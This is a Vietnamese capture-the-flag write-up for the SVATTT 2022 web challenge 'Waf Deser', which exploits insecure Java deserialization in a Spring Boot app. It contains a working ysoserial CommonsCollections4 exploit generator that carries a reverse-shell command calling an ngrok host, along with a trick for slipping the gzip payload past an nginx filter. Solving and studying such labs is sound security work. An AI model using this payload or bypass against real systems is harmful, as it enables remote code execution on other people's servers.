SVATTT 2022 Ctf Writeup - Waf Deser

Preface
Writeup bài web jeopardy java Waf Deser thuộc giải SVATTT 2022 vòng sơ khảo, đây cũng là năm đầu tiên mình may mắn nằm trong team của trường được tham dự giải này, java lúc này cũng khá xa lạ đối với mình nhưng may mắn team mình vẫn cố gắng và solved được vào phút chót - nhờ đó có giải ẵm về hihi!
Source-code: https://drive.google.com/file/d/1wxbVU11RIqD_RTtAcrIQGB82ihAxX06q/view?usp=sharing
Review Source Code
Sau khi giải nén mình được 1 file jar + nginx.conf + docker file.
Đọc file Docker thì có thể thấy mình cần RCE và thực thi file /readflag thì mới có thể đọc flag, file jar thì chạy jdk 11. Server này cũng nằm sau 1 nginx proxy firewall với các rule check, mình sẽ phân tính kĩ hơn ở sau.
Mở Intellij lên thư mục vừa giải nén và add file waf-deser-0.0.1-SNAPSHOt.jar as library, bằng cách này ta có thể xem được source code java mà không cần phải decompile ra.

Xem qua ta có thể thấy server chạy Spring Boot và Controller chính UserController nằm ở package vcs.example.wafdeser.

Class UserController:
public class UserController {
public UserController() {
}
@GetMapping({"/"})
public String sayHello() {
return String.format("Hello ASCIS");
}
@RequestMapping(
value = {"/info/{info}"},
method = {RequestMethod.GET}
)
public String getUser(@PathVariable("info") String info, @RequestParam(name = "compress",defaultValue = "false") Boolean isCompress) throws IOException {
String unencodedData = this.unEncode(info);
String returnData = "";
byte[] data = Base64.getMimeDecoder().decode(unencodedData);
if (isCompress) {
InputStream is = new ByteArrayInputStream(data);
InputStream is = new GZIPInputStream(is);
ObjectInputStream ois = new ObjectInputStream(is);
try {
User user = (User)ois.readObject();
returnData = user.getName();
ois.close();
} catch (Exception var9) {
returnData = "?????";
}
} else {
returnData = new String(data, StandardCharsets.UTF_8);
}
return String.format("Hello %s", returnData);
}
private String unEncode(String s) {
return s.replaceAll("-", "\\r\\n").replaceAll("%3D", "=").replaceAll("%2B", "\\+").replaceAll("_", "/");
}
}
Phân tích: Ở route /info/{info} có method readObject() deserialize object từ user input là đáng chú ý, mình xin phân tích route này như sau:
- Data của biến
infođược lấy từ uri path ứng với:/info/{info}nhờ annotation @PathVariable. - Biến
infonày sau đó được replace lại 1 số kí tự bằng methodunEncode()và sẽ được base64 decode. - Ở đây nếu param
compressđược set làtruethìinfosẽ được nạp dưới dạng là 1 object stream được nén gzip và cuối cùng sẽ được deserialize ở methodreadObject().
Đây rõ ràng là lỗ hổng Java Insecure Deserialization, để exploit thì điều tiếp theo mình cần làm là tìm là 1 sink mà có thể dẫn đển RCE khi deserialize object.
Tìm đến file pom.xml, là file chứa thông tin để build java app thì mình thấy được server có dùng Commons Collection 4 version 4.0. CC4 version 4.0 có CVE chứa gadget chain có thể dẫn đến RCE khi insecure deserialize obj.

Exploit
Đến đây mình biết cần sử dụng gadget chain CC4 để exploit RCE, gadget này đã có sẵn trong tool ysoserial, ở Intellij mình có thể tạo 1 project Java và add ysoserial.jar as a library là có thể dùng được method tạo gadget có sẵn. Sau khi serialize gadget này, mình cần nén gzip lại rồi base64 encode cũng như replace lại luôn 1 số kí tự như ở server để gửi đi ở uri path mà không gây lỗi.
Script gen payload:
import ysoserial.payloads.CommonsCollections4;
import java.io.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.zip.GZIPOutputStream;
public class Exploit {
private static String unEncode(String s) {
return s.replaceAll("-", "\\r\\n").replaceAll("%3D", "=").replaceAll("%2B", "\\+").replaceAll("_", "/");
}
private static String encodeB(String s) {
return s.replaceAll("\\r\\n", "-").replaceAll("=", "%3D").replaceAll("\\+", "%2B").replaceAll("/", "_");
}
public static final int bufferSize = 1024;
public static void gZipFile(String inputPath, String outputPath) throws Exception {
FileInputStream fis = new FileInputStream(inputPath);
FileOutputStream fos = new FileOutputStream(outputPath);
GZIPOutputStream gos = new GZIPOutputStream(fos);
byte[] buffer = new byte[bufferSize];
try{
int len;
while((len = fis.read(buffer)) != -1) {
gos.write(buffer, 0, len);
}
} finally {
try{if(fis != null) fis.close();} catch(Exception e){}
try{if(gos != null) gos.close();} catch(Exception e){}
}
}
public static void main(String[] args) {
try {
// Serialize CommonsCollection4 RCE gadget chain từ ysoserial.
CommonsCollections4 cc4 = new CommonsCollections4();
Object obj = cc4.getObject("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8wLnRjcC5hcC5uZ3Jvay5pby8xMzk5MiAwPiYx}|{base64,-d}|{bash,-i}"); // command lấy reverse shell.
FileOutputStream fos = new FileOutputStream("cc4.txt");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(obj);
// Compress thành file gzip
gZipFile("cc4.txt", "cc4.txt.gz");
// Lấy dữ liệu từ file gzip và thực hiện encode
byte[] bytes = Files.readAllBytes(Paths.get("cc4.txt.gz"));
String a = Base64.getEncoder().encodeToString(bytes);
System.out.println(encodeB(a));
} catch (Exception e) {
e.printStackTrace();
}
}
}
Lưu ý:
- Server(docker) không có các tool như curl, ping, nc,… nên không thể sử dụng để lấy luôn flag được, phải lấy được shell.
- Method
getObject()khi tạo payload CC4 nhận arg command dưới dạng là 1 string, cái mà sẽ được nạp vào methodRuntime.getRuntime.exec(string)để thực thi command. Mà method exec(string) trong Java sẽ tự động split string dựa vào dấu space thành 1 string array để pass như các command arguments cho nên chỗ command này mình cần escape dấu space. Runtime.getRuntime.exec()có nhiều hạn chế hơn 1 shell bình thường nên 1 số ký tự, command không thể intepret hay escape nên ví dụ với commandbash -i >& /dev/tcp/0.tcp.ap.ngrok.io/13992 0>&1có chứa>&thì cần được escape nên mình base64 encode luôn đoạn này và nạp vào bash.

Đến đây nếu gửi luôn payload lên server thì sẽ bị trả về: 403: Deserialization of Untrusted Data Detected. (From real WAF with <3) do firewall mình đã nhắc ở trên.
Bypass
nginx.conf:
server {
listen 80;
large_client_header_buffers 4 3000; # Limit URI length upto 3000 bytes
location ~* H4sI {
return 403 'Deserialization of Untrusted Data Detected. (From real WAF with <3)';
}
location / {
proxy_set_header X-Forwarded-For $remote_addr;
proxy_set_header Host $http_host;
proxy_pass "http://web:8080";
}
}
H4sI là đoạn base64 encode của magic byte + mode compress của file gzip. Mình có ngồi cố sửa byte header để khi base64 encode sẽ khác đi nhằm bypass nhưng không ăn thua cho đến khi mình thử fuzz chèn dấu space vào giữa thì lại bypass được. Ngoài dấu space thì các ký tự còn lại theo mình thử thì nếu khác null hay khác chứ cái + chữ số thì đều có thể bypass được - chưa hiểu tại sao không gây lỗi khi nạp gzip. Sau khi giải kết thúc mình tìm hiểu thêm mới để ý ở dây server dùng Base64.getMimeDecoder() để decode đoạn base64. Mà MIME type base64 decoding scheme sẽ tự động bỏ qua các ký tự không thuộc The Base64 Alphabet nên khi chèn các kí tự đặc biệt vào giữa đoạn H4sI có thể bypass firewall mà không gây lỗi.
Ở đây firewall cũng check uri size chỉ được phép bé hơn 3000 bytes nhưng khi compress và base64 encode payload mình không gặp vấn đề nào về size limit dù ở đây không có size limit thì vẫn phải gzip payload lại để không bị lỗi.
Send payload lên server:

Reverse shell trả về và đọc flag:

Flag: ASCIS{0H_Mime_B@s364!T1me_2_le4rN_Seri0U5ly!!!!}